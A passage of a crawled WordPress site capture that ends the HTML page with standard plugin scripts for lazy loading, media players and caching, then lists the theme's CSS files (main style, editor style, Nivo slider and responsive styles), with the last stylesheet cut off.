0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="dslc-main-js-js-extra">
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/js/dist/client_frontend.min.js?ver=1.5.52" id="dslc-main-js-js"></script>
<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php","dpsp_token":"1344368233"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async data-noptimize  data-cfasync="false" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1763556741" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.2" id="__ytprefsfitvids__-js"></script>
<script></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.enneagram.co.th/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php","nonce":"623bbc951a","url":"https:\/\/www.enneagram.co.th\/archives\/2429","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.enneagram.co.th/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763703361 -->

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/style.css?ver=1763556741&wpr_t=1763728561
body_size: 4100
content:
body{background-color:#fff;margin:0;padding:0;line-height:20px;font-size:13px;color:#5c5c5c;font-family:Arial,Helvetica,sans-serif;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*{margin:0;padding:0;outline:none}img{border:none;margin:0;padding:0;height:auto}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.aligncenter{margin:0;padding:0}p{margin:0;padding:0}a{color:#f08b08;text-decoration:none}a:hover{color:#ba7101}ol,ul{margin:0;padding:0}.entry-content ol li,.entry-content ul li{margin-left:15px}ul li ul,ul li ul li ul,ol li ol,ol li ol li ol{margin-left:10px}h1,h2,h3,h4,h5,h6{color:#484f5e;font-family:'Roboto Condensed',sans-serif;margin:0 0 20px;padding:0;line-height:1.1;font-weight:400}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:14px}.clear{clear:both}.alignnone{width:100%!important}img.alignleft,.alignleft{float:left;margin:0 15px 0 0;padding:5px;border:1px solid #f6f4f4}img.alignright,.alignright{float:right;margin:0 0 0 15px;padding:5px;border:1px solid #f6f4f4}.tag-sticky-2{background-color:#f6f4f4;padding:20px}.left{float:left}.right{float:right}.space50{clear:both;height:50px}.space100{clear:both;height:100px}.pagination{display:table;clear:both}.pagination .nav-links{margin:20px 0}.pagination .nav-links a{margin-right:0;background:#646262;color:#fff;padding:5px 10px}.pagination .nav-links span.current,.pagination .nav-links a:hover{padding:5px 10px;background:#f08b08;color:#fff}.postmeta{padding:5px 0;color:#999}.postmeta a{color:#999}.postmeta a:hover{color:#f08b08}#comment-nav-above .nav-previous,#comment-nav-below .nav-previous{float:none!important;margin:10px 0}ol.comment-list li{list-style:none;margin-bottom:5px}.logo{float:left;width:25%;z-index:999;color:#333;padding:25px 0}.logo img{height:51px;width:auto}.logo h1{font-weight:600;margin:0;line-height:30px;color:#333;font-size:30px;text-transform:uppercase}.logo h1 span{color:#f08b08}.logo a{color:#333}.widget-right{float:right;font:400 20px/22px 'Roboto Condensed';text-align:right}.widget-right ul{margin:0;padding:0}.widget-right ul li{float:left;margin-right:20px;padding-right:20px;border-right:solid 1px #dde4ea;list-style:none}.widget-right ul li img{float:left;margin-right:15px;margin-top:7px}.widget-right ul li span{float:left;color:#9d9e9f}.widget-right ul li span strong{display:block;font-size:17px;color:#6b6b6b}.widget-right ul li a{color:#6b6b6b}.widget-right ul li:last-child{margin-right:0;padding-right:0;border-right:none}.header{width:100%;z-index:999;position:relative}.container{width:1170px;margin:0 auto;position:relative}#home_slider{position:relative;top:-56px}#menubar{border-top:3px solid #f08b08}.menuwrapper{background-color:#f08b08;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.toggle{display:block}.toggle a{width:100%;color:#fff;background:var(--wpr-bg-bdf845be-e7bc-4d1d-a227-e8fd73a50215) no-repeat right center #3e3e3e;padding:10px 10px;font-size:16px;text-align:left}.toggle a:hover{color:#ffffff!important}.sitenav{display:none}.sitenav{padding:0;margin-top:-3px}.sitenav ul{margin:0;padding:0;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-size:15px}.sitenav ul li{display:inline-block;float:left;margin:0;position:relative;text-align:center}.sitenav ul li a{padding:18px 30px;display:block;color:#fff;border-right:1px solid #ffa52f;text-transform:uppercase}.sitenav ul li:last-child a{border-right:none}.sitenav ul li ul li{display:block;position:relative;float:none;top:-1px;border-bottom:1px solid #dde4ea}.sitenav ul li ul li a{display:block;padding-top:10px;padding-bottom:10px;position:relative;top:1px;text-align:left;border-right:none}.sitenav ul li a:hover,.sitenav ul li.current_page_item a,.sitenav ul li.menu-item-has-children.hover,.sitenav ul li.current-menu-parent a.parent{background-color:#0590c8;color:#fff}.sitenav ul li.current_page_item a{-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.sitenav ul li ul{display:none;z-index:9999999;position:relative}.sitenav ul li:hover>ul{display:block;width:200px;position:absolute;left:0;text-align:left;background-color:#f08b08}.sitenav ul li:hover ul li ul{display:none;position:relative}.sitenav ul li:hover ul li:hover>ul{display:block;position:absolute;left:200px;top:1px}.sitenav ul li:hover>ul li a{border-radius:0}section#home_slider{padding:0}#FrontBlogPost{padding:60px 0}#wrapfirst{padding:0 0 60px}h2.section-title{font-weight:400;font-family:'Roboto Condensed';font-size:28px;color:#3a3a3a;margin:0 0 30px 0;padding:0 40px 20px 0;text-transform:uppercase;border-bottom:solid 1px #f58e2a;display:inline-block;position:relative}h2.section-title::after{width:10px;height:10px;background:#f9f8f8;border:solid 1px #f58e2a;content:"";padding:0;position:absolute;bottom:-6px;right:0;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%}.getaquote a{font:16px 'Roboto Condensed';background:#0083b6;color:#fff;border:none;padding:10px 20px;display:inline-block;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.getaquote a:hover{color:#fff}.header-social-icons{display:inline-block;margin-top:15px}.header-social-icons a{width:25px;height:25px;line-height:25px;text-align:center;vertical-align:middle;display:inline-block;transition:0.6s;-moz-transition:0.6s;-webkit-transition:0.6s;-o-transition:0.6s;margin:0 3px;padding:0}.header-social-icons br{display:none}.header-social-icons .fb{background:var(--wpr-bg-deba3d73-dc74-4095-afce-caf228630824) no-repeat center center}.header-social-icons .tw{background:var(--wpr-bg-e6fb0c22-327b-4e3a-948b-cc25e37b4cde) no-repeat center center}.header-social-icons .gp{background:var(--wpr-bg-5c7bb7c0-df74-44bc-a77f-50de3b3e7a27) no-repeat center center}.header-social-icons .in{background:var(--wpr-bg-4eae9fb9-590f-4dba-add9-96b83c49cd84) no-repeat center center}.phoneno{margin-right:20px}.last_column{clear:right;margin-right:0!important}#pagearea{padding:0 0 40px}.fourbox{color:#2e2e2e;width:21.8%;float:left;margin:0 4% 0 0;text-align:center;position:relative;box-sizing:border-box}.fourbox p{margin-bottom:20px;line-height:20px}.fourbox h3{font-size:18px;font-weight:600;color:#343434;margin:0 0 20px}a.ReadMore{font:400 12px/22px 'Roboto Condensed',sans-serif;background-color:#424242;padding:6px 15px;color:#fff;display:inline-block}a.ReadMore:hover{background-color:#f08b08;color:#fff}.fourbox:hover h3{color:#f08b08}.fourbox .thumbbx{width:214px;height:214px;margin:0 auto 30px;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.fourbox .thumbbx img{width:100%;height:auto;min-height:214px}.facilities{font:600 20px/22px 'Roboto Condensed',sans-serif;text-transform:uppercase;z-index:9999;margin-top:-62px}.facilities a{color:#fff}.facilities a img{margin:-3px 4px}.facilities .col-1,.facilities .col-2,.facilities .col-3{width:33.3%;float:left;margin:0;color:#fff;text-align:center;padding:20px 0}.facilities .col-1{background-color:#f5881f}.facilities .col-2{background-color:#fb9a3c}.facilities .col-3{background-color:#fea855}.social-icons a{width:35px;height:35px;line-height:35px;text-align:center;vertical-align:middle;display:inline-block;transition:0.6s;-moz-transition:0.6s;-webkit-transition:0.6s;-o-transition:0.6s;margin:0;padding:0;background-color:#000!important}.social-icons br{display:none}.social-icons a:hover{background-color:#f08b08;color:#f08b08}.social-icons .fb{background:var(--wpr-bg-861844cd-6bb1-4689-b413-ac6af87a0262) no-repeat center center}.social-icons .tw{background:var(--wpr-bg-a4e85ae5-1dea-4629-9191-530c694cdd70) no-repeat center center}.social-icons .gp{background:var(--wpr-bg-17abf356-05fa-469a-ac7e-9af9e04ba433) no-repeat center center}.social-icons .in{background:var(--wpr-bg-857d7b8a-72b5-4abc-8ccf-d70fca9b4b76) no-repeat center center}.site-main{width:790px;margin:0;padding:0;float:left}#sitefull{width:100%;float:none}#sitefull p{margin-bottom:15px}.page_content{padding:25px 0}.page_content p{margin-bottom:20px;line-height:20px}.blog_lists{margin:0 0 25px 0;padding-bottom:25px;border-bottom:1px solid #f7f7f7}.blog_lists h4{margin-bottom:6px}.blog_lists h4 a{color:#484f5e}.blog_lists h4 a:hover{color:#f08b08}.blog_lists p{margin-bottom:15px}.blog-meta{font-style:italic;margin-bottom:8px}.post-date,.post-comment,.post-categories{display:inline;color:#000}.single_title{margin-bottom:5px}.BlogPosts{width:31.2%;float:left;margin:0 3% 0 0}.BlogPosts img{width:100%}.BlogPosts h2{margin:10px 0;font-size:22px}.post-thumb{width:35%;float:left;margin:5px 25px 5px 0;height:185px;overflow:hidden}.post-thumb img{width:100%}#sidebar{width:330px;float:right}aside.widget{margin-bottom:30px;background-color:#f6f4f4;padding:20px;border:1px solid #edecec}aside.widget ul{list-style:disc}h3.widget-title{background-color:#f08b08;padding:12px 15px;margin-bottom:1px;color:#fff}#sidebar ul li{list-style:inside none disc;border-bottom:1px dashed #d0cfcf;padding:8px 0}#sidebar ul li a{padding:0 0 0 10px;color:#3b3b3b;display:inline-block}#sidebar ul li a:hover{color:#34c6f6}#sidebar ul li:last-child{border:none}.fullwidth{width:100%;float:none}.footerinfo{font:400 16px/18px 'Roboto Condensed';display:inline-block}.footerinfo .fa{margin-right:8px}.footerinfo span{margin-left:35px}.footerinfo a{color:#777}#footersocial .left a{color:#9a9a9a;background:var(--wpr-bg-53c50a74-468e-4dbe-8226-68c0e52da64d) no-repeat 15px 4px}#footersocial .left a:hover{color:#fff}#footersocial .left span{line-height:22px;background:var(--wpr-bg-b307b60a-9c8a-4899-b228-cd45a3542b96) no-repeat 0 6px}#footer-wrapper{background-color:#272727;position:relative;color:#fff}.footer{padding:50px 0 20px}.cols-3{width:25%;float:left;margin:0 5% 2% 0;box-sizing:border-box}.widget-column-2{border-left:1px solid #222;border-right:1px solid #222;padding:0 5%;width:40%}.widget-column-3{margin-right:0px!important}.cols-3 h5{font-weight:400;font-size:28px;color:#fff;margin-bottom:25px}.cols-3 h5 span{font-weight:300;color:#f08b08}.cols-3 ul{margin:0;padding:0;list-style:inside disc}.cols-3 ul li{display:block;padding:0}.cols-3 ul li a{color:#b8b6b6;background:var(--wpr-bg-8acd9978-baa7-4fa3-a00a-e3aa8e0c977c) no-repeat 0 8px;padding:3px 0 3px 20px;display:block}.cols-3 ul li a:hover,.cols-3 ul li.current_page_item a{color:#dd5145}.cols-3 p{margin-bottom:15px}.phone-no{margin:10px 0 20px;line-height:22px}.phone-no a{color:#d6d6d6}.phone-no a:hover{color:#d6d6d6}.phone-no strong{display:inline-block;color:#f08b08}.phone-no img{margin:5px 15px 0 0;float:left}.cols-3 .phone-no p{margin-bottom:10px}.copyright-wrapper{background-color:#222;color:#fff;position:relative;padding:15px 0}.copyright-txt{float:left}.copyright-txt span{color:#f08b08}.design-by{float:right}.recent-post{min-height:70px;margin:0 0 13px 0;padding-bottom:13px;border-bottom:1px dashed #3b3b3b}.recent-post h6{font-size:13px;margin-bottom:6px;display:block;text-transform:uppercase}.recent-post h6 a{color:#b8b6b6}.recent-post h6 a:hover{color:#f08b08}.recent-post img{float:left;width:60px;margin:4px 15px 5px 0;border:3px solid #4c4b4b}.recent-post p{margin-bottom:10px}.recent-post .morebtn{color:#0cb4e5}.recent-post .morebtn:hover{color:#f08b08}.recent-post:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.button{background-color:#ff6565;border-bottom:4px solid #e44545;color:#fff;padding:8px 20px;display:inline-block;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px}.button:hover{background-color:#34c6f6;border-color:#1898c2;color:#fff}a.added_to_cart{background:#e1472f;padding:5px;display:inline-block;color:#fff;line-height:1}a.added_to_cart:hover{background:#000}a.button.added:before{content:''!important}#bbpress-forums ul li{padding:0}#subscription-toggle a.subscription-toggle{padding:5px 10px;display:inline-block;color:#e1472f;margin-top:4px}textarea.wp-editor-area{border:1px #ccc solid}.woocommerce input[type=text],.woocommerce textarea{border:1px #ccc solid;padding:4px}form.woocommerce-ordering select{padding:5px;color:#777}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{font-family:'Roboto Condensed',san-serif;color:#ff8a00}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color:inherit!important}h1.product_title,p.price{margin-bottom:10px}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{font-family:'Roboto Condensed',san-serif;color:#ff6d84}.woocommerce ul.products li,#payment ul.payment_methods li{list-style:none!important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color:inherit!important}.woocommerce table.shop_table th,.woocommerce table.shop_table td{border-bottom:0px!important}#wp-calendar{width:100%}input.search-field,.post-password-form input[type=password]{border:1px #eee solid;padding:8px 15px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}input.search-submit,.post-password-form input[type=submit],.wpcf7-form input[type=submit]{border:none;color:#fff;padding:8px 15px;cursor:pointer;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#f08b08}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wpcf7{margin:30px 0 0;padding:0}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"]{width:40%;border:1px solid #ccc;box-shadow:inset 1px 1px 2px #ccc;height:35px;padding:0 15px;color:#797979;margin-bottom:0}.wpcf7 textarea{width:60%;border:1px solid #ccc;box-shadow:inset 1px 1px 2px #ccc;height:150px;color:#797979;margin-bottom:25px;font:12px arial;padding:10px;padding-right:0}.wpcf7 input[type="submit"]{background-color:#f08b08;width:auto;border:none;cursor:pointer;font:18px 'Roboto Condensed',san-serif;color:#fff;padding:10px 40px;border-radius:3px}h1.screen-reader-text{font:22px 'Roboto Condensed',san-serif}.site-nav-previous,.nav-previous{float:left}.site-nav-next,.nav-next{float:right}h3#reply-title{font:300 18px 'Roboto Condensed',san-serif}#comments{margin:30px 0 0;padding:0}nav#nav-below{margin-top:15px}.slider-wrapper{background:var(--wpr-bg-b47bb34c-292b-4816-a3aa-e7b1cd4150b8) no-repeat center center #fff;min-height:500px}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/editor-style.css?ver=1763556741
body_size: 102
content:
body#tinymce.wp-editor{font-family:'Roboto',Arial;margin:10px}body#tinymce.wp-editor a{color:#5E5340}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/nivo-slider.css?ver=1763556741&wpr_t=1763728561
body_size: 799
content:
.slider-wrapper{position:relative}.slider-main{position:relative}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:50%;z-index:9;cursor:pointer}a.nivo-prevNav{left:0%;background-position:-57px 0;border-radius:0 3px 3px 0}a.nivo-nextNav{right:0%;background-position:-41px 0!important;border-radius:3px 0 0 3px}.nivo-controlNav{text-align:center;padding:0;position:absolute;text-align:center;width:auto;bottom:14%;right:7%;z-index:9}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a{border:0 none;display:inline-block;background-color:#fff;height:10px;margin:4px;text-indent:-9999px;width:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:15px}.nivo-controlNav a.active{font-weight:700;background-position:0 -21px;background-color:#f08b08}.nivo-directionNav a{border:0 none;display:block;height:43px;text-indent:-9999px;transition:all 200ms ease-in-out 0s;width:43px;background:url(../../../../../../../../../../../../themes/skt-toothy/images/slide-nav.png) no-repeat left top}.nivo-caption{position:absolute;right:5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;z-index:8;overflow:hidden;width:30%;bottom:25%;padding:20px}.slide_info h2{font-size:35px;color:#fff;margin:0 0 15px}.slide_info p{font-size:13px;color:#fff;margin-bottom:35px}.slide_info h2 a{color:#f08b08}.slide_info .slide_more{font:400 15px/20px 'Roboto Condensed',sans-serif;background-color:#282828;padding:10px 25px;color:#fff;display:inline-block;text-transform:uppercase}.slide_info .slide_more:hover{background-color:#f08b08;color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/responsive.css?ver=1763556741
body_size: 1388
content:
@media screen and (max-width:767px){*{box-sizing:border-box}.left,.right,.copyright-txt,.design-by,.headertop .left,.headertop .right{float:none}.container{width:auto;padding:0 20px}.footer{padding-top:40px;padding-bottom:30px}.wrap_one{width:auto;text-align:center}.header{width:100%;padding:0}.logo{float:none;text-align:center;margin:0 auto;padding:8px 15px;position:relative;width:auto;display:table}.headertop{text-align:center}.headertop .left{font-size:13px}.headertop .left span{padding-left:30px;margin-left:15px}.welcomewrap img{margin:0 0 15px;float:none;width:100%}#sidebar{width:100%;float:none}.headertop .header-inner,.widget-left,.topright{width:auto;padding:0;float:none}.topbar-container{float:none}.widget-right{width:280px;margin:0 auto;float:none;padding:15px 0;display:table;text-align:center}.widget-right ul li{border:none}.welcomewrap{width:auto}.header-social-icons a{width:20px}.facilities .col-1,.facilities .col-2,.facilities .col-3{float:none;width:auto}.widget-column-2{padding:0;border:0}.content-area{width:auto;margin:0;padding:50px 20px}.site-main{width:auto;margin:0;padding:0 0 20px;float:none}#slider{top:0;margin:0}.nivo-directionNav a{top:39%!important}.nivo-caption,.nivo-controlNav{display:none!important}.copyright-wrapper{text-align:center}.cols-3{width:100%!important;display:block;margin-right:0;margin-bottom:15%}h2.section_title{text-align:center}.BlogPosts{float:none;width:auto;margin:0 0 10% 0}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"],.wpcf7 textarea{width:100%}.headertop .social-icons a{display:inline-block}.fourbox{float:none;width:auto;margin:0 0 30px 0}.slider-wrapper{min-height:120px}}@media screen and (min-width:300px) and (max-width:480px){.post-thumb{width:100%;float:none}}@media screen and (min-width:480px) and (max-width:767px){.container,.content-area{width:440px;margin:0 auto}.nivo-caption,.nivo-controlNav{display:block!important}.slide_info h2{font-size:22px!important;line-height:22px!important;text-shadow:1px 0 0 #333;margin-bottom:8px}.slide_info h2 span{font-size:30px!important}.slide_info p{margin-bottom:15px}.headertop .left{font-size:16px}.post-thumb{width:100%;float:none}.nivo-caption{width:80%;bottom:5%}}@media screen and (min-width:640px) and 